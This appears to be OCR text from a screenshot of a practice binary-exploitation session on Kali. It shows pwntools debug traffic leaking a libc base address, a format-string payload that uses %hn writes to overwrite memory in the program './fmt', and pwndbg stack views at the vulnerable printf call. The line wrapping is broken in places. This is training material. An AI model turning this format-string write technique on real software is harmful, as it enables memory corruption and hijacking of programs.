 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) ··· training_pwn [SSH: kali] [管理员]
问题 输出 调试控制台 终端 端口 t - 格式化字符串漏洞
[DEBUG] Received 0xf
ff bytes:
b' ' * 0xfff
[DEBUG] Received 0x2
4c bytes:
00000000 20 20
20 20 20 20 20 20
20 20 20 20 20 20 2
0 20 │ │ │
│ │
*
00000230 20 20
20 20 20 20 20 20
20 20 20 20 20 f0 3
0 78 │ │ │
│ ·0x│
00000240 37 66
66 66 66 37 64 66
39 30 38 33
│7fff│f7df│908
3│
0000024c
[+] libc_base ---> 0
x7ffff7dd5000
[DEBUG] Sent 0x30 by
tes:
00000000 25 33
35 35 38 35 63 25
31 30 24 68 6e 25 3
2 37 │%355│85c%│10$
h│n%27│
00000010 38 38
32 63 25 31 31 24
68 6e 20 20 20 20 2
0 20 │882c│%11$│hn
│ │
00000020 58 da
ff ff ff 7f 00 00
5a da ff ff ff 7f 0
0 00 │X···│····│Z··
·│····│
00000030
[*] Switching to int
eractive mode
$
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
► 0x401271 <main+187> call printf@plt <printf@plt>
format: 0x7fffffffd9f0 ◂— 0x2563353835353325 ('%35585c%')
vararg: 0x7fffffffd9f0 ◂— 0x2563353835353325 ('%35585c%')
0x401276 <main+192> mov dword ptr [rip + 0x2d90], 0 [magic] <= 0
0x401280 <main+202> mov eax, 0 EAX => 0
0x401285 <main+207> mov rcx, qword ptr [rbp - 8]
0x401289 <main+211> xor rcx, qword ptr fs:[0x28]
0x401292 <main+220> je main+227 <main+227>
0x401294 <main+222> call __stack_chk_fail@plt <__stack_chk_fail@plt>
0x401299 <main+227> leave
0x40129a <main+228> ret
0x40129b nop dword ptr [rax + rax]
0x4012a0 <__libc_csu_init> endbr64
Continuing.
Breakpoint 1, 0x0000000000401271 in main ()
pwndbg> c
Continuing.
Breakpoint 1, 0x0000000000401271 in main ()
pwndbg> stack
00:0000│ rdi rsi rsp 0x7fffffffd9f0 ◂— 0x2563353835353325 ('%35585c%')
01:0008│-058 0x7fffffffd9f8 ◂— 0x3732256e68243031 ('10$hn%27')
02:0010│-050 0x7fffffffda00 ◂— 0x2431312563323838 ('882c%11$')
03:0018│-048 0x7fffffffda08 ◂— 0x2020202020206e68 ('hn      ')
04:0020│-040 0x7fffffffda10 —▸ 0x7fffffffda58 —▸ 0x7ffff7df9083 (__libc_start_main+243) ◂— mov edi, eax
05:0028│-038 0x7fffffffda18 —▸ 0x7fffffffda5a ◂— 0x4400007ffff7df
06:0030│-030 0x7fffffffda20 —▸ 0x7ffff7fc62e8 (__exit_funcs_lock) ◂— 0
07:0038│-028 0x7fffffffda28 —▸ 0x4012a0 (__libc_csu_init) ◂— endbr64
pwndbg>
08:0040│-020 0x7fffffffda30 ◂— 0
09:0048│-018 0x7fffffffda38 —▸ 0x4010d0 (_start) ◂— endbr64
0a:0050│-010 0x7fffffffda40 —▸ 0x7fffffffdb40 ◂— 1
0b:0058│-008 0x7fffffffda48 ◂— 0xd403fb1f13a3c000
0c:0060│ rbp 0x7fffffffda50 ◂— 0
0d:0068│+008 0x7fffffffda58 —▸ 0x7ffff7df9083 (__libc_start_main+243) ◂— mov edi, eax
0e:0070│+010 0x7fffffffda60 ◂— 0x100000044 /* 'D' */
0f:0078│+018 0x7fffffffda68 —▸ 0x7fffffffdb48 —▸ 0x7fffffffdf08 ◂— 0x524200746d662f2e /* './fmt' */
pwndbg>
00:0000│ rdi rsi rsp 0x7fffffffd9f0
◂— 0x2563353835353325 ('%35585c%')
01:0008│-058 0x7fffffffd9f8
◂— 0x3732256e68243031 ('10$hn%27')
02:0010│-050 0x7fffffffda00
◂— 0x2431312563323838 ('882c%11$')
03:0018│-048 0x7fffffffda08
◂— 0x2020202020206e68 ('hn      ')
04:0020│-040 0x7fffffffda10
—▸ 0x7fffffffda58 —▸ 0x7ffff7df9083
(__libc_start_main+243) ◂— mov edi,
eax
05:0028│-038 0x7fffffffda18
—▸ 0x7fffffffda5a ◂— 0x4400007ffff7d
f
06:0030│-030 0x7fffffffda20
—▸ 0x7ffff7fc62e8 (__exit_funcs_lock
) ◂— 0
07:0038│-028 0x7fffffffda28
—▸ 0x4012a0 (__libc_csu_init) ◂— end
br64
08:0040│-020 0x7fffffffda30
◂— 0
09:0048│-018 0x7fffffffda38
—▸ 0x4010d0 (_start) ◂— endbr64
─[ BACKTRACE ]─
► 0 0x401271 main+187
1 0x7ffff7df9083 __libc_start_m
ain+243
2 0x4010fe _start+46
</> 0 gdb 100% Aug 18 12:13 kali kali
SSH: kali 0 0 0 行 43，列 29 空格: 2 UTF-8 LF {} Python 3.13.2